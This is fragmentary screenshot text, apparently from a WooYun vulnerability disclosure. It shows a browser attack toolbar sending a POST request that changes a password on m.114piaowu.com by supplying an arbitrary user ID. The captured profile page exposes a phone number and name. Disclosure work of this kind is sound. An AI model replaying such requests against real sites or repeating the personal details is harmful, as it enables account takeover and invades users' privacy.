 m.114piaowu.com/usercenter/datumInfo/
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://m.114piaowu.com/usercenter/passwordChange/
Split URL
Execute
Enable Post data Enable Referrer
Post data
idUser=1763250&password=123123&qrpassword=123123
返回
更改个人资料
资料修改 密码修改
用户名： 18685559640
真实姓名： 红
手机号码： 18685559640
邮箱地址：
确定
www.wooyun.org